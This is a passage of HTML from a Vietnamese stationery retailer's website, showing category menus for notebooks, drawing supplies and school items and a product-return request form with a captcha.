                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193_236" class="aside-anchor">Giấy thếp </a><i class="fa fa-chevron-right" onclick="expandCategory('321', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category33">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192" class="aside-anchor">Xem toàn bộ Nhãn dán </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192_238" class="aside-anchor">Nhãn vở </a><i class="fa fa-chevron-right" onclick="expandCategory('330', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192_240" class="aside-anchor">Bộ Study Sticker </a><i class="fa fa-chevron-right" onclick="expandCategory('331', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category34">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226" class="aside-anchor">Xem toàn bộ Khác </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_241" class="aside-anchor">Index Card </a><i class="fa fa-chevron-right" onclick="expandCategory('340', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_165" class="aside-anchor">Bìa kê tay </a><i class="fa fa-chevron-right" onclick="expandCategory('341', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_167" class="aside-anchor">Giấy thủ công  </a><i class="fa fa-chevron-right" onclick="expandCategory('342', this)"></i>
                                            </ul>
                                   
        
        <div id="top-menu-last" class="top-menu">
          <div class="top-menu-container">
            <a href="catalogue" class="aside-anchor">
              <span>
                Catalogue 
              </span>
              <label style="float: right;">
                <i class="fa fa-chevron-right"></i>
              </label>  
            </a>
          </div>
        </div>
      </div>
    </aside>
    
    <aside id="main-nav">
      <div class="aside-section-down aside-left">
        <ul class="aside-list list-unstyled">
          <li><a href="http://klong.com.vn/index.php?route=information/contact"> Liên hệ</a></li>
          <li><a href="index.php?route=information/information&information_id=7"></i>Giới thiệu</a></li>
                    <li><a href="https://klong.com.vn/index.php?route=account/register">Đăng ký</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/login">Đăng nhập</a></li>
                    <li><a href="https://klong.com.vn/index.php?route=account/wishlist" title="Yêu thích (0)">Yêu thích (0)</a></li>
          <li><a href="index.php?route=news/ncategory">Tin tức</a></li>
        </ul>
      </div>
    </aside>

    <nav class="navbar navbar-inverse navbar-fixed-top" style="border-color: #FFFFFF;">
      <div class="container">
        <div class="navbar-header">
          <div id="logo" class="navbar-brand">
                        <a href="http://klong.com.vn/index.php?route=common/home"><img src="https://klong.com.vn/image/catalog/logo.png" title="KLONG" alt="KLONG" class="img-responsive hidden-xs" />
            <span class="visible-xs">
            <img src="https://klong.com.vn/image/catalog/logo.png" style="margin: auto" title="KLONG" alt="KLONG" class="img-responsive" />
            </span></a>
			      <!-- <span class="visible-xs">KLONG</span></a>  -->
                      </div>
        </div>
        <ul class="nav navbar-nav navbar-right hidden-xs">
          <li class="dropdown hidden-xs" onmouseout="this.classList.remove('open')" onmouseover="this.classList.add('open')">
            <a class="dropdown-toggle" data-toggle="dropdown" href="index.php?route=information/information&information_id=7" title="Giới thiệu">
              <i class="fa fa-info fa-fw"></i> <span class="hidden-sm hidden-md">Giới thiệu</span> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu" style="left: 0;width: 100% !important;">
              <li><a href="index.php?route=information/information&information_id=7#section-about-anchor"></i> Giới thiệu</a></li>
              <li><a href="index.php?route=information/information&information_id=7#section-mission-anchor"></i> Sứ mệnh</a></li>
              <li><a href="index.php?route=information/information&information_id=7#section-value-anchor"></i> Giá trị cốt lõi</a></li>
              <li><a href="index.php?route=information/information&information_id=7#section-timeline-anchor"></i> Quá trình phát triển</a></li>
              <li><a href="catalogue"></i>Catalogue</a></li>

            </ul>
          </li>
          <li class="hidden-xs"><a href="../index.php?route=wk_store_locator/wk_store_locator"><i class="fa fa-map-marker fa-fw"></i> <span class="hidden-xs hidden-sm hidden-md">Địa điểm</span></a></li>
          <li class="hidden-xs"><a href="index.php?route=news/ncategory"><i class="fa fa-newspaper-o fa-fw"></i> <span class="hidden-xs hidden-sm hidden-md">Tin tức</span></a></li>
              <li class="hidden-xs"><a href="http://klong.com.vn/index.php?route=information/contact"><i class="fa fa-phone fa-fw"></i> <span class="hidden-xs hidden-sm hidden-md">Liên hệ</span></a></li>
              <li class="hidden-xs"><a role="button" data-toggle="collapse" href="#collapse-search" aria-expanded="false" aria-controls="collapse-search"><i class="fa fa-search fa-fw"></i> <span class="hidden-xs hidden-sm hidden-md">Tìm kiếm</span></a></li>
              <li class="dropdown" onmouseout="this.classList.remove('open')" onmouseover="this.classList.add('open')">
                <a class="dropdown-toggle" data-toggle="dropdown" href="https://klong.com.vn/index.php?route=account/account" title="Tài khoản">
                  <i class="fa fa-user fa-fw"></i> <span class="hidden-sm hidden-md">Tài khoản</span> <span class="caret"></span>
                </a>
                <ul class="dropdown-menu" style="left: 0;" >
                                    <li><a href="https://klong.com.vn/index.php?route=account/register"><i class="fa fa-user-plus fa-fw"></i> Đăng ký</a></li>
                  <li><a href="https://klong.com.vn/index.php?route=account/login"><i class="fa fa-lock fa-fw"></i> Đăng nhập</a></li>
                                    <li><a href="https://klong.com.vn/index.php?route=account/wishlist" title="Yêu thích (0)"><i class="fa fa-heart fa-fw"></i> Yêu thích (0)</a></li>
                  <li><a href="http://klong.com.vn/index.php?route=checkout/cart" title="Giỏ hàng"><i class="fa fa-shopping-cart fa-fw"></i> Giỏ hàng</a></li>
                  <li><a href="https://klong.com.vn/index.php?route=checkout/checkout" title="Thanh toán"><i class="fa fa-sign-out fa-fw"></i> Thanh toán</a></li>
                </ul>
              </li>
          <li id="currency"></li>
          <li id="language"></li>
          <li id="cart" class="dropdown">   <button class="btn btn-tran-white dropdown-toggle" data-toggle="dropdown" data-loading-text="Đang tải...">
    <i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sản phẩm - 0đ</span>
  </button>
  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Không có sản phẩm trong giỏ hàng!</p>
    </li>
      </ul>
</li>
        </ul>
      </div>

      <div id="menu">
        <div class="container">
          <nav class="navbar">
            <div class="navbar-header">
              <div class="col-xs-6 hidden-sm" style="padding-left: 0px">
                <label for="main-check" id="mobile-categories-label">
                  <i style="font-size: 1.77em;" class="fa fa-bars fa-lg"></i>
                </label>

              </div>
              
              <div class="col-xs-6" id="mobile-navbar-right">
                <span>
                  <button type="button" class="navbar-toggle" data-toggle="collapse" href="#collapse-search" aria-expanded="false" aria-controls="collapse-search">
                    <i class="fa fa-search"></i>
                  </button>
                </span>
                <span>
                  <label for="nav-check" id="nav-check-label">
                    <a role="button" class="btn btn-navbar navbar-toggle" href="../index.php?route=wk_store_locator/wk_store_locator"><i style="font-size: 1.3em; width: auto; padding-top: 2px;" class="fa fa-map-marker fa-fw"></i></a>
                  </label>
                </span>
                <span>
                  <a role="button" class="btn btn-navbar navbar-toggle" href="http://klong.com.vn/index.php?route=checkout/cart"><i style="font-size: 1.14em;" class="fa fa-shopping-cart"></i></a>
                </span>
                <span>
                  <label for="nav-check" id="nav-check-label">
                    <i class="fa fa-user"></i>
                  </label>
                </span>
              </div>
            </div>
		    </div>

        <div id="collapse-account" class="collapse">
          <div class="container">
            <ul class="list-unstyled">
                            <li><a href="https://klong.com.vn/index.php?route=account/register"><i class="fa fa-user-plus fa-fw"></i> Đăng ký</a></li>
              <li><a href="https://klong.com.vn/index.php?route=account/login"><i class="fa fa-lock fa-fw"></i> Đăng nhập</a></li>
                            <li class="divider"></li>
              <li><a href="https://klong.com.vn/index.php?route=account/wishlist" title="Yêu thích (0)"><i class="fa fa-heart fa-fw"></i> Yêu thích (0)</a></li>

              <li class="divider"></li>
              <li><a href="http://klong.com.vn/index.php?route=information/contact"><i class="fa fa-phone fa-fw"></i> Liên hệ</a></li>
              <li><a href="index.php?route=information/information&information_id=7"><i class="fa fa-info fa-fw"></i>Giới thiệu</a></li>
              <li><a href="index.php?route=news/ncategory"><i class="fa fa-newspaper-o fa-fw"></i>Tin tức</a></li>

              <!--  <li class="divider"></li>   -->
              <li id="currency"></li>
              <li id="language"></li>
            </ul>
        </div>
      </div>

      <div id="collapse-search" class="collapse">
        <div class="container">
            <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Tìm kiếm" class="form-control input-lg" autocomplete="off"/>
  <span class="input-group-btn">
    <button type="button" class="btn btn-link btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
        </div>
      </div>

      		    <div class="container">
            <div id="collapse-category" class="collapse navbar-collapse">
              <ul class="nav navbar-nav" id="collapse-list">

                                
                <li class="dropdown"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224" class="dropdown-toggle">Sổ &amp; Vở</a>
                  <div class="dropdown-menu">
                    <div class="dropdown-inner">
                    <div class="container">

                      <ul class="list-unstyled"> 
                                                                                                        
                                                                <div class="row">
                                                                      <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59"><p style="font-weight: bold; font-size: large;">Ô ly </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_66">Vở 4 ô ly  </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_67">Vở 5 ô ly </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_518">Tập 4 ô ly </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_530">Sổ 4 ô ly </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_68">Sổ giáo án 4 ô ly </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_245">Sổ giáo án 5 ô ly </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60"><p style="font-weight: bold; font-size: large;">Kẻ ngang | Lined </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_177">Vở kẻ ngang ghim </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_69">Vở kẻ ngang may dán gáy </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_137">Sổ kẻ ngang may dán gáy </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_247">Sổ kẻ ngang lò xo  </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_538">Sổ kẻ ngang lò xo nhựa mềm </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_248">Sổ kẻ ngang kẹp còng </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_249">Sổ kẻ ngang bìa giả da </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_250">Sổ kẻ ngang giáo án </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207"><p style="font-weight: bold; font-size: large;">Ô vuông | Caro </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_208">Vở Caro may dán gáy </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_209">Vở Caro ghim </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_251">Sổ Caro lò xo </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_546">Sổ Caro lò xo nhựa mềm </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_252">Sổ Caro kẹp còng </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211"><p style="font-weight: bold; font-size: large;">Chấm | Dot Grid </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_220">Vở Dot Grid may dán gáy </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_219">Sổ Dot Grid lò xo </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_214">Sổ Dot Grid kẹp còng </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225"><p style="font-weight: bold; font-size: large;">Sổ &amp; vở khác </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_223">Vở Cornell </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_476">Vở luyện viết chữ </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_115">Vở chép nhạc </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_114">Sổ học từ vựng | Word Study </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_253">Sổ trơn | Plain </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_212">Sổ kế hoạch | Planner </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_495">Sổ danh sách việc cần làm | To Do List </a></li>
                                                                                                  </div>
                                                              </div>
                                                                                 
                                                
                      </ul>
                      </div>
                    </div>
                </li>
                                                
                <li class="dropdown"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61" class="dropdown-toggle">Họa phẩm</a>
                  <div class="dropdown-menu">
                    <div class="dropdown-inner">
                    <div class="container">

                      <ul class="list-unstyled"> 
                                                                                                                                                                      <div class="row">
                                                                      <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169"><p style="font-weight: bold; font-size: large;">Vở vẽ phổ thông </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/17-262x175.jpg" alt="Vở vẽ phổ thông " title="Vở vẽ phổ thông " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_170">Vở vẽ phổ thông A3 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_171">Vở vẽ phổ thông A4 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_194">Vở vẽ phổ thông A5 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_172">Vở vẽ phổ thông B4 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_206">Vở vẽ phổ thông B5 </a></li>
                                                                                                  </div>
                                                                                 
                                                                                                                                                <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199"><p style="font-weight: bold; font-size: large;">Sổ vẽ cao cấp </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/34%20copy-262x175.jpg" alt="Sổ vẽ cao cấp " title="Sổ vẽ cao cấp " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199_200">Sổ vẽ cao cấp A4 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199_201">Sổ vẽ cao cấp A5 </a></li>
                                                                                                  </div>
                                                                                 
                                                                                                                                                <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228"><p style="font-weight: bold; font-size: large;">Giấy vẽ </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/18,5-262x175.jpg" alt="Giấy vẽ " title="Giấy vẽ " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228_254">Giấy vẽ phổ thông </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228_255">Giấy vẽ cao cấp </a></li>
                                                                                                  </div>
                                                                                 
                                                                                                                                                <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_229"><p style="font-weight: bold; font-size: large;">Bảng pha màu nước </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_229"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/resize/IMG_0469_1-262x175.jpg" alt="Bảng pha màu nước " title="Bảng pha màu nước " class="img-responsive" /></a></div>
                                                                                              </div>
                                                              </div>
                                                                                 
                                                
                      </ul>
                      </div>
                    </div>
                </li>
                                                
                <li class="dropdown"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63" class="dropdown-toggle">Cặp &amp; File</a>
                  <div class="dropdown-menu">
                    <div class="dropdown-inner">
                    <div class="container">

                      <ul class="list-unstyled"> 
                                                                                                                                                                      <div class="row">
                                                                      <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176"><p style="font-weight: bold; font-size: large;">Trình ký </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/resize/IMG_0470_1-262x175.jpg" alt="Trình ký " title="Trình ký " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176_259">Trình ký A4 </a></li>
                                                                                                  </div>
                                                                                 
                                                                                                                                                <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218"><p style="font-weight: bold; font-size: large;">File kẹp còng </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/35-262x175.jpg" alt="File kẹp còng " title="File kẹp còng " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_257">File kẹp còng A4 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_262">File kẹp còng A5 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_258">File kẹp còng B5 </a></li>
                                                                                                  </div>
                                                                                 
                                                
                      </ul>
                      </div>
                    </div>
                </li>
                                                
                <li class="dropdown"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62" class="dropdown-toggle">Đồ dùng học sinh khác</a>
                  <div class="dropdown-menu">
                    <div class="dropdown-inner">
                    <div class="container">

                      <ul class="list-unstyled"> 
                                                                                                        
                                                                <div class="row">
                                                                      <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166"><p style="font-weight: bold; font-size: large;">Giấy kiểm tra  </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/resize/IMG_0468-Recovered_1-262x175.jpg" alt="Giấy kiểm tra  " title="Giấy kiểm tra  " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166_173">Giấy kiểm tra Cấp I </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166_174">Giấy kiểm tra Cấp II, III </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227"><p style="font-weight: bold; font-size: large;">Bọc vở </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/33-262x175.jpg" alt="Bọc vở " title="Bọc vở " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_234">Bọc vở Cấp I </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_235">Bọc vở Cấp II, III </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_256">Bọc vở, sách tham khảo </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193"><p style="font-weight: bold; font-size: large;">Ruột sổ còng </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/19-262x175.jpg" alt="Ruột sổ còng " title="Ruột sổ còng " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193_237">Ruột sổ còng </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193_236">Giấy thếp </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192"><p style="font-weight: bold; font-size: large;">Nhãn dán </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/22-262x175.jpg" alt="Nhãn dán " title="Nhãn dán " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192_238">Nhãn vở </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192_240">Bộ Study Sticker </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226"><p style="font-weight: bold; font-size: large;">Khác </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/resize/23-262x175.jpg" alt="Khác " title="Khác " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_241">Index Card </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_165">Bìa kê tay </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_167">Giấy thủ công  </a></li>
                                                                                                  </div>
                                                              </div>
                                                                                 
                                                
                      </ul>
                      </div>
                    </div>
                </li>
                                                <li><a href="../index.php?route=product/featured">Sản phẩm mới</a></li>
                <li><a href="../index.php?route=product/special">Giảm giá</a></li>


              </ul>
            </div>
          </nav>
        </div>
      </div>
          </nav>

<script>
var x = document.getElementById("collapse-list").childNodes;
var i;

for (i = 0; i < x.length; i++) {
    //x[i].style.backgroundColor = "red";
}

function expandCategory(id, currentElement, currentText = ''){
  if($("#aside-list-category" + id).length){
    $("#top-menu-title").text(currentText);
    $(".aside-list-category").stop().fadeOut('fast');
    $("#aside-list-category" + id).stop().fadeIn(500);
      $("#main-category .aside-list").stop().fadeOut('fast');
  } else{
    $(currentElement).siblings('a')[0].click();
  }
}

</script>

  </header>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://klong.com.vn/index.php?route=common/home"> Trang chủ</a></li>
        <li><a href="https://klong.com.vn/index.php?route=account/account"> Tài Khoản</a></li>
        <li><a href="https://klong.com.vn/index.php?route=account/return/add"> Trả Hàng</a></li>
      </ul>
    <div class="row">                <div id="content" class="col-sm-9">      <div class="title"><h1>Trả Hàng</h1></div>
      <p><p>Vui lòng điền vào mẫu bên dưới để yêu cầu mã RMA.</p></p>
      <form action="https://klong.com.vn/index.php?route=account/return/add" method="post" enctype="multipart/form-data" class="form-horizontal">
        <fieldset>
          <legend>Thông tin đơn hàng</legend>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-firstname">Tên:</label>
            <div class="col-sm-10">
              <input type="text" name="firstname" value="" placeholder="Tên:" id="input-firstname" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-lastname">Họ và tên lót:</label>
            <div class="col-sm-10">
              <input type="text" name="lastname" value="" placeholder="Họ và tên lót:" id="input-lastname" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-email">E-Mail:</label>
            <div class="col-sm-10">
              <input type="text" name="email" value="" placeholder="E-Mail:" id="input-email" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-telephone">Điện thoại:</label>
            <div class="col-sm-10">
              <input type="text" name="telephone" value="" placeholder="Điện thoại:" id="input-telephone" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-order-id">Mã Đơn Hàng:</label>
            <div class="col-sm-10">
              <input type="text" name="order_id" value="" placeholder="Mã Đơn Hàng:" id="input-order-id" class="form-control" />
                          </div>
          </div>
          <div class="form-group">
            <label class="col-sm-2 control-label" for="input-date-ordered">Ngày Đặt:</label>
            <div class="col-sm-3">
              <div class="input-group date"><input type="text" name="date_ordered" value="" placeholder="Ngày Đặt:" data-date-format="YYYY-MM-DD" id="input-date-ordered" class="form-control" /><span class="input-group-btn">
                <button type="button" class="btn btn-default"><i class="fa fa-calendar"></i></button>
                </span></div>
            </div>
          </div>
        </fieldset>
        <fieldset>
          <legend>Thông tin sản phẩm và Lý do trả</legend>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-product">Tên sản phẩm:</label>
            <div class="col-sm-10">
              <input type="text" name="product" value="" placeholder="Tên sản phẩm:" id="input-product" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-model">Mã sản phẩm:</label>
            <div class="col-sm-10">
              <input type="text" name="model" value="" placeholder="Mã sản phẩm:" id="input-model" class="form-control" />
                          </div>
          </div>
          <div class="form-group">
            <label class="col-sm-2 control-label" for="input-quantity">Số lượng:</label>
            <div class="col-sm-10">
              <input type="text" name="quantity" value="1" placeholder="Số lượng:" id="input-quantity" class="form-control" />
            </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label">Lý do trả:</label>
            <div class="col-sm-10">
                                          <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="5" />
                  Lý do khác, vui lòng đưa ra lý do</label>
              </div>
                                                        <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="2" />
                  Nhận được nhầm sản phẩm</label>
              </div>
                                                        <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="1" />
                  Sản phẩm bị hỏng</label>
              </div>
                                                        <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="4" />
                  Sản phẩm bị lỗi, vui lòng nêu lỗi của sản phẩm</label>
              </div>
                                                        <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="3" />
                  Đặt hàng lỗi</label>
              </div>
                                                      </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label">Sản phẩm đã mở:</label>
            <div class="col-sm-10">
              <label class="radio-inline">
                                <input type="radio" name="opened" value="1" />
                                Có</label>
              <label class="radio-inline">
                                <input type="radio" name="opened" value="0" checked="checked" />
                                Không</label>
            </div>
          </div>
          <div class="form-group">
            <label class="col-sm-2 control-label" for="input-comment">Lỗi hoặc thông tin khác:</label>
            <div class="col-sm-10">
              <textarea name="comment" rows="10" placeholder="Lỗi hoặc thông tin khác:" id="input-comment" class="form-control"></textarea>
            </div>
          </div>
          <fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">
        <label class="col-sm-2 control-label" for="input-captcha">Enter the code in the box below</label>
    <div class="col-sm-10">
      <input type="text" name="captcha" id="input-captcha" class="form-control" />
      <img src="index.php?route=extension/captcha/basic_captcha/captcha" alt="" />
          </div>
      </div>
</fieldset>
        </fieldset>
                <div class="buttons clearfix">
          <div class="pull-left hidden-xs"><a href="https://klong.com.vn/index.php?route=account/account" class="btn btn-default">Quay lại</a></div>
          <div class="pull-right hidden-xs">
            <input type="submit" value="Gửi đi" class="btn btn-primary" />
          </div>



          <div class="visible-xs">
            <input type="submit" value="Gửi đi" class="btn btn-primary btn-block" />
            <a href="https://klong.com.vn/index.php?route=account/account" class="btn btn-default btn-block">Quay lại</a>
          </div>
        </div>
              </form>
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs">
    <div id="side">
  <div class="title"><h3>Tài khoản</h3></div>
  <div class="list-group">
        <a href="https://klong.com.vn/index.php?route=account/login" class="list-group-item">Đăng nhập</a> <a href="https://klong.com.vn/index.php?route=account/register" class="list-group-item">Đăng ký</a> <a href="https://klong.com.vn/index.php?route=account/forgotten" class="list-group-item">Quên mật khẩu</a>
